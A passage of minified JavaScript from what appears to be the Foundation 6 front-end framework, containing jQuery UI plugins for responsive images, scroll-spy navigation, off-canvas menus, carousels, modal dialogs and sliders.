i=this,n="replaced.zf.interchange";"IMG"===this.$element[0].nodeName?this.$element.attr("src",t).on("load",(function(){i.currentPath=t})).trigger(n):t.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?this.$element.css({"background-image":"url("+t+")"}).trigger(n):e.get(t,(function(a){i.$element.html(a).trigger(n),e(a).foundation(),i.currentPath=t}))}}},{key:"destroy",value:function(){}}]),t}();t.defaults={rules:null},t.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"},Foundation.plugin(t,"Interchange")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Magellan")}return _createClass(t,[{key:"_init",value:function(){var t=this.$element[0].id||Foundation.GetYoDigits(6,"magellan");this.$targets=e("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":t,"data-scroll":t,id:t}),this.$active=e(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var t=this,i=document.body,n=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,n.clientHeight)),this.docHeight=Math.round(Math.max(i.scrollHeight,i.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),this.$targets.each((function(){var i=e(this),n=Math.round(i.offset().top-t.options.threshold);i.targetPoint=n,t.points.push(n)}))}},{key:"_events",value:function(){var t=this;e("html, body"),t.options.animationDuration,t.options.animationEasing,e(window).one("load",(function(){t.options.deepLinking&&location.hash&&t.scrollToLoc(location.hash),t.calcPoints(),t._updateActive()})),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',(function(e){e.preventDefault();var i=this.getAttribute("href");t.scrollToLoc(i)}))}},{key:"scrollToLoc",value:function(t){if(!e(t).length)return!1;var i=Math.round(e(t).offset().top-this.options.threshold/2-this.options.barOffset);e("html, body").stop(!0).animate({scrollTop:i},this.options.animationDuration,this.options.animationEasing)}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){var e,t=parseInt(window.pageYOffset,10);if(t+this.winHeight===this.docHeight)e=this.points.length-1;else if(t<this.points[0])e=0;else{var i=this.scrollPos<t,n=this,a=this.points.filter((function(e,a){return i?e-n.options.barOffset<=t:e-n.options.barOffset-n.options.threshold<=t}));e=a.length?a.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(e).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var s=this.$active[0].getAttribute("href");window.history.pushState?window.history.pushState(null,null,s):window.location.hash=s}this.scrollPos=t,this.$element.trigger("update.zf.magellan",[this.$active])}},{key:"destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var e=this.$active[0].getAttribute("href");window.location.hash.replace(e,"")}Foundation.unregisterPlugin(this)}}]),t}();t.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"active",deepLinking:!1,barOffset:0},Foundation.plugin(t,"Magellan")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this.$lastTrigger=e(),this.$triggers=e(),this._init(),this._events(),Foundation.registerPlugin(this,"OffCanvas"),Foundation.Keyboard.register("OffCanvas",{ESCAPE:"close"})}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.$triggers=e(document).find('[data-open="'+t+'"], [data-close="'+t+'"], [data-toggle="'+t+'"]').attr("aria-expanded","false").attr("aria-controls",t),this.options.closeOnClick)if(e(".js-off-canvas-exit").length)this.$exiter=e(".js-off-canvas-exit");else{var i=document.createElement("div");i.setAttribute("class","js-off-canvas-exit"),e("[data-off-canvas-content]").append(i),this.$exiter=e(i)}this.options.isRevealed=this.options.isRevealed||new RegExp(this.options.revealClass,"g").test(this.$element[0].className),this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),this.options.transitionTime||(this.options.transitionTime=1e3*parseFloat(window.getComputedStyle(e("[data-off-canvas-wrapper]")[0]).transitionDuration))}},{key:"_events",value:function(){this.$element.off(".zf.trigger .zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),this.options.closeOnClick&&this.$exiter.length&&this.$exiter.on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var t=this;e(window).on("changed.zf.mediaquery",(function(){Foundation.MediaQuery.atLeast(t.options.revealOn)?t.reveal(!0):t.reveal(!1)})).one("load.zf.offcanvas",(function(){Foundation.MediaQuery.atLeast(t.options.revealOn)&&t.reveal(!0)}))}},{key:"reveal",value:function(e){var t=this.$element.find("[data-close]");e?(this.close(),this.isRevealed=!0,this.$element.off("open.zf.trigger toggle.zf.trigger"),t.length&&t.hide()):(this.isRevealed=!1,this.$element.on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),t.length&&t.show())}},{key:"open",value:function(t,i){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var n=this;e(document.body),this.options.forceTop&&e("body").scrollTop(0);var a=e("[data-off-canvas-wrapper]");a.addClass("is-off-canvas-open is-open-"+n.options.position),n.$element.addClass("is-open"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.addClass("is-visible"),i&&(this.$lastTrigger=i),this.options.autoFocus&&a.one(Foundation.transitionend(a),(function(){n.$element.hasClass("is-open")&&(n.$element.attr("tabindex","-1"),n.$element.focus())})),this.options.trapFocus&&a.one(Foundation.transitionend(a),(function(){n.$element.hasClass("is-open")&&(n.$element.attr("tabindex","-1"),n.trapFocus())}))}}},{key:"_trapFocus",value:function(){var e=Foundation.Keyboard.findFocusable(this.$element),t=e.eq(0),i=e.eq(-1);e.off(".zf.offcanvas").on("keydown.zf.offcanvas",(function(e){var n=Foundation.Keyboard.parseKey(e);"TAB"===n&&e.target===i[0]&&(e.preventDefault(),t.focus()),"SHIFT_TAB"===n&&e.target===t[0]&&(e.preventDefault(),i.focus())}))}},{key:"close",value:function(t){if(this.$element.hasClass("is-open")&&!this.isRevealed){e("[data-off-canvas-wrapper]").removeClass("is-off-canvas-open is-open-"+this.options.position),this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.removeClass("is-visible"),this.$triggers.attr("aria-expanded","false"),this.options.trapFocus&&e("[data-off-canvas-content]").removeAttr("tabindex")}}},{key:"toggle",value:function(e,t){this.$element.hasClass("is-open")?this.close(e,t):this.open(e,t)}},{key:"_handleKeyboard",value:function(e){var t=this;Foundation.Keyboard.handleKey(e,"OffCanvas",{close:function(){return t.close(),t.$lastTrigger.focus(),!0},handled:function(){e.stopPropagation(),e.preventDefault()}})}},{key:"destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$exiter.off(".zf.offcanvas"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={closeOnClick:!0,transitionTime:0,position:"left",forceTop:!0,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1},Foundation.plugin(t,"OffCanvas")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Orbit"),Foundation.Keyboard.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}return _createClass(t,[{key:"_init",value:function(){this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var e=this.$element.find("img");this.$slides.filter(".is-active").length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),e.length?Foundation.onImagesLoaded(e,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var e=this;this.timer=new Foundation.Timer(this.$element,{duration:this.options.timerDelay,infinite:!1},(function(){e.changeSlide(!0)})),this.timer.start()}},{key:"_prepareForOrbit",value:function(){var e=this;this._setWrapperHeight((function(t){e._setSlideHeight(t)}))}},{key:"_setWrapperHeight",value:function(t){var i,n=0,a=0;this.$slides.each((function(){i=this.getBoundingClientRect().height,e(this).attr("data-slide",a),a&&e(this).css({position:"relative",display:"none"}),n=i>n?i:n,a++})),a===this.$slides.length&&(this.$wrapper.css({height:n}),t(n))}},{key:"_setSlideHeight",value:function(t){this.$slides.each((function(){e(this).css("max-height",t)}))}},{key:"_events",value:function(){var t=this;if(this.$slides.length>1){if(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",(function(e){e.preventDefault(),t.changeSlide(!0)})).on("swiperight.zf.orbit",(function(e){e.preventDefault(),t.changeSlide(!1)})),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",(function(){t.$element.data("clickedOn",!t.$element.data("clickedOn")),t.timer[t.$element.data("clickedOn")?"pause":"start"]()})),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",(function(){t.timer.pause()})).on("mouseleave.zf.orbit",(function(){t.$element.data("clickedOn")||t.timer.start()}))),this.options.navButtons)this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",(function(i){i.preventDefault(),t.changeSlide(e(this).hasClass(t.options.nextClass))}));this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",(function(){if(/is-active/g.test(this.className))return!1;var i=e(this).data("slide"),n=i>t.$slides.filter(".is-active").data("slide"),a=t.$slides.eq(i);t.changeSlide(n,a,i)})),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",(function(i){Foundation.Keyboard.handleKey(i,"Orbit",{next:function(){t.changeSlide(!0)},previous:function(){t.changeSlide(!1)},handled:function(){e(i.target).is(t.$bullets)&&t.$bullets.filter(".is-active").focus()}})}))}}},{key:"changeSlide",value:function(e,t,i){var n=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(n[0].className))return!1;var a,s=this.$slides.first(),o=this.$slides.last(),r=e?"Right":"Left",l=e?"Left":"Right",c=this;(a=t||(e?this.options.infiniteWrap?n.next("."+this.options.slideClass).length?n.next("."+this.options.slideClass):s:n.next("."+this.options.slideClass):this.options.infiniteWrap?n.prev("."+this.options.slideClass).length?n.prev("."+this.options.slideClass):o:n.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[n,a]),this.options.bullets&&(i=i||this.$slides.index(a),this._updateBullets(i)),this.options.useMUI?(Foundation.Motion.animateIn(a.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+r],(function(){a.css({position:"relative",display:"block"}).attr("aria-live","polite")})),Foundation.Motion.animateOut(n.removeClass("is-active"),this.options["animOutTo"+l],(function(){n.removeAttr("aria-live"),c.options.autoPlay&&!c.timer.isPaused&&c.timer.restart()}))):(n.removeClass("is-active is-in").removeAttr("aria-live").hide(),a.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[a]))}},{key:"_updateBullets",value:function(e){var t=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(e).addClass("is-active").append(t)}},{key:"destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide(),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0},Foundation.plugin(t,"Orbit")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=e(i),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveMenu")}return _createClass(t,[{key:"_init",value:function(){if("string"==typeof this.rules){for(var t={},n=this.rules.split(" "),a=0;a<n.length;a++){var s=n[a].split("-"),o=s.length>1?s[0]:"small",r=s.length>1?s[1]:s[0];null!==i[r]&&(t[o]=i[r])}this.rules=t}e.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_events",value:function(){var t=this;e(window).on("changed.zf.mediaquery",(function(){t._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var t,n=this;e.each(this.rules,(function(e){Foundation.MediaQuery.atLeast(e)&&(t=e)})),t&&(this.currentPlugin instanceof this.rules[t].plugin||(e.each(i,(function(e,t){n.$element.removeClass(t.cssClass)})),this.$element.addClass(this.rules[t].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[t].plugin(this.$element,{})))}},{key:"destroy",value:function(){this.currentPlugin.destroy(),e(window).off(".zf.ResponsiveMenu"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={};var i={dropdown:{cssClass:"dropdown",plugin:Foundation._plugins["dropdown-menu"]||null},drilldown:{cssClass:"drilldown",plugin:Foundation._plugins.drilldown||null},accordion:{cssClass:"accordion-menu",plugin:Foundation._plugins["accordion-menu"]||null}};Foundation.plugin(t,"ResponsiveMenu")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=e(i),this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveToggle")}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.data("responsive-toggle");t||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=e("#"+t),this.$toggler=this.$element.find("[data-toggle]"),this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),e(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)||(this.$targetMenu.toggle(0),this.$element.trigger("toggled.zf.responsiveToggle"))}},{key:"destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),e(window).off("changed.zf.mediaquery",this._updateMqHandler),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={hideFor:"medium"},Foundation.plugin(t,"ResponsiveToggle")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){function t(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent)}var i=function(){function i(t,n){_classCallCheck(this,i),this.$element=t,this.options=e.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Reveal"),Foundation.Keyboard.register("Reveal",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(i,[{key:"_init",value:function(){this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:Foundation.MediaQuery.current},this.isMobile=t(),this.$anchor=e(e('[data-open="'+this.id+'"]').length?'[data-open="'+this.id+'"]':'[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(e("body")),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&e(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(t){return e("<div></div>").addClass("reveal-overlay").appendTo("body")}},{key:"_updatePosition",value:function(){var t,i,n=this.$element.outerWidth(),a=e(window).width(),s=this.$element.outerHeight(),o=e(window).height();t="auto"===this.options.hOffset?parseInt((a-n)/2,10):parseInt(this.options.hOffset,10),i="auto"===this.options.vOffset?s>o?parseInt(Math.min(100,o/10),10):parseInt((o-s)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:i+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:t+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var t=this,i=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(n,a){if(n.target===i.$element[0]||e(n.target).parents("[data-closable]")[0]===a)return t.close.apply(t)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){i._updatePosition()}}),this.$anchor.length&&this.$anchor.on("keydown.zf.reveal",(function(e){13!==e.which&&32!==e.which||(e.stopPropagation(),e.preventDefault(),i.open())})),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",(function(t){t.target!==i.$element[0]&&!e.contains(i.$element[0],t.target)&&e.contains(document,t.target)&&i.close()})),this.options.deepLink&&e(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(e){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){var t,i=this;if(this.options.deepLink){var n="#"+this.id;window.history.pushState?window.history.pushState(null,null,n):window.location.hash=n}(this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id),this.options.animationIn)?(t=i,i.options.overlay&&Foundation.Motion.animateIn(i.$overlay,"fade-in"),Foundation.Motion.animateIn(i.$element,i.options.animationIn,(function(){i.focusableElements=Foundation.Keyboard.findFocusable(i.$element),t.$element.attr({"aria-hidden":!1,tabindex:-1}).focus()}))):(this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay));this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),this.$element.trigger("open.zf.reveal"),this.isMobile?(this.originalScrollPos=window.pageYOffset,e("html, body").addClass("is-reveal-open")):e("body").addClass("is-reveal-open"),setTimeout((function(){i._extraHandlers()}),0)}},{key:"_extraHandlers",value:function(){var t=this;this.focusableElements=Foundation.Keyboard.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||e("body").on("click.zf.reveal",(function(i){i.target!==t.$element[0]&&!e.contains(t.$element[0],i.target)&&e.contains(document,i.target)&&t.close()})),this.options.closeOnEsc&&e(window).on("keydown.zf.reveal",(function(e){Foundation.Keyboard.handleKey(e,"Reveal",{close:function(){t.options.closeOnEsc&&(t.close(),t.$anchor.focus())}})})),this.$element.on("keydown.zf.reveal",(function(i){var n=e(this);Foundation.Keyboard.handleKey(i,"Reveal",{tab_forward:function(){return t.focusableElements=Foundation.Keyboard.findFocusable(t.$element),t.$element.find(":focus").is(t.focusableElements.eq(-1))?(t.focusableElements.eq(0).focus(),!0):0===t.focusableElements.length||void 0},tab_backward:function(){return t.focusableElements=Foundation.Keyboard.findFocusable(t.$element),t.$element.find(":focus").is(t.focusableElements.eq(0))||t.$element.is(":focus")?(t.focusableElements.eq(-1).focus(),!0):0===t.focusableElements.length||void 0},open:function(){t.$element.find(":focus").is(t.$element.find("[data-close]"))?setTimeout((function(){t.$anchor.focus()}),1):n.is(t.focusableElements)&&t.open()},close:function(){t.options.closeOnEsc&&(t.close(),t.$anchor.focus())},handled:function(e){e&&i.preventDefault()}})}))}},{key:"close",value:function(){function t(){i.isMobile?(e("html, body").removeClass("is-reveal-open"),i.originalScrollPos&&(e("body").scrollTop(i.originalScrollPos),i.originalScrollPos=null)):e("body").removeClass("is-reveal-open"),i.$element.attr("aria-hidden",!0),i.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var i=this;this.options.animationOut?(this.options.overlay?Foundation.Motion.animateOut(this.$overlay,"fade-out",t):t(),Foundation.Motion.animateOut(this.$element,this.options.animationOut)):(this.options.overlay?this.$overlay.hide(0,t):t(),this.$element.hide(this.options.hideDelay)),this.options.closeOnEsc&&e(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&e("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,i.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.pathname):window.location.hash="")}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"destroy",value:function(){this.options.overlay&&(this.$element.appendTo(e("body")),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),e(window).off(".zf.reveal:"+this.id),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1},Foundation.plugin(i,"Reveal")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){function t(e,t){return e/t}function i(e,t,i,n){return Math.abs(e.position()[t]+e[n]()/2-i)}var n=function(){function n(t,i){_classCallCheck(this,n),this.$element=t,this.options=e.extend({},n.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Slider"),Foundation.Keyboard.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}return _createClass(n,[{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):e("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0);var t=!1,i=this;(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=e().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this._events(this.$handle),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):e("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),t=!0,this._setHandlePos(this.$handle,this.options.initialStart,!0,(function(){i._setHandlePos(i.$handle2,i.options.initialEnd,!0)})),this._setInitAttr(1),this._events(this.$handle2)),t||this._setHandlePos(this.$handle,this.options.initialStart,!0)}},{key:"_setHandlePos",value:function(e,i,n,a){if(!this.$element.hasClass(this.options.disabledClass)){(i=parseFloat(i))<this.options.start?i=this.options.start:i>this.options.end&&(i=this.options.end);var s=this.options.doubleSided;if(s)if(0===this.handles.index(e)){var o=parseFloat(this.$handle2.attr("aria-valuenow"));i=i>=o?o-this.options.step:i}else{var r=parseFloat(this.$handle.attr("aria-valuenow"));i=i<=r?r+this.options.step:i}this.options.vertical&&!n&&(i=this.options.end-i);var l=this,c=this.options.vertical,u=c?"height":"width",d=c?"top":"left",h=e[0].getBoundingClientRect()[u],f=this.$element[0].getBoundingClientRect()[u],p=t(i-this.options.start,this.options.end-this.options.start).toFixed(2),m=(100*t((f-h)*p,f)).toFixed(this.options.decimal);i=parseFloat(i.toFixed(this.options.decimal));var g={};if(this._setValues(e,i),s){var v,y=0===this.handles.index(e),b=~~(100*t(h,f));if(y)g[d]=m+"%",v=parseFloat(this.$handle2[0].style[d])-m+b,a&&"function"==typeof a&&a();else{var w=parseFloat(this.$handle[0].style[d]);v=m-(isNaN(w)?this.options.initialStart/((this.options.end-this.options.start)/100):w)+b}g["min-"+u]=v+"%"}this.$element.one("finished.zf.animate",(function(){l.$element.trigger("moved.zf.slider",[e])}));var k=this.$element.data("dragging")?1e3/60:this.options.moveTime;Foundation.Move(k,e,(function(){e.css(d,m+"%"),l.options.doubleSided?l.$fill.css(g):l.$fill.css(u,100*p+"%")})),clearTimeout(l.timeout),l.timeout=setTimeout((function(){l.$element.trigger("changed.zf.slider",[e])}),l.options.changedDelay)}}},{key:"_setInitAttr",value:function(e){var t=this.inputs.eq(e).attr("id")||Foundation.GetYoDigits(6,"slider");this.inputs.eq(e).attr({id:t,max:this.options.end,min:this.options.start,step:this.options.step}),this.handles.eq(e).attr({role:"slider","aria-controls":t,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":0===e?this.options.initialStart:this.options.initialEnd,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(e,t){var i=this.options.doubleSided?this.handles.index(e):0;this.inputs.eq(i).val(t),e.attr("aria-valuenow",t)}},{key:"_handleEvent",value:function(n,a,s){var o,r;if(s)o=this._adjustValue(null,s),r=!0;else{n.preventDefault();var l=this.options.vertical,c=l?"height":"width",u=l?"top":"left",d=l?n.pageY:n.pageX,h=(this.$handle[0].getBoundingClientRect()[c],this.$element[0].getBoundingClientRect()[c]),f=l?e(window).scrollTop():e(window).scrollLeft(),p=this.$element.offset()[u];n.clientY===n.pageY&&(d+=f);var m,g=d-p,v=t(m=g<0?0:g>h?h:g,h);if(o=(this.options.end-this.options.start)*v+this.options.start,Foundation.rtl()&&!this.options.vertical&&(o=this.options.end-o),o=this._adjustValue(null,o),r=!1,!a)a=i(this.$handle,u,m,c)<=i(this.$handle2,u,m,c)?this.$handle:this.$handle2}this._setHandlePos(a,o,r)}},{key:"_adjustValue",value:function(e,t){var i,n,a,s=this.options.step,o=parseFloat(s/2);return a=(i=e?parseFloat(e.attr("aria-valuenow")):t)-(n=i%s),0===n?i:i=i>=a+o?a+s:a}},{key:"_events",value:function(t){var i,n=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",(function(t){var 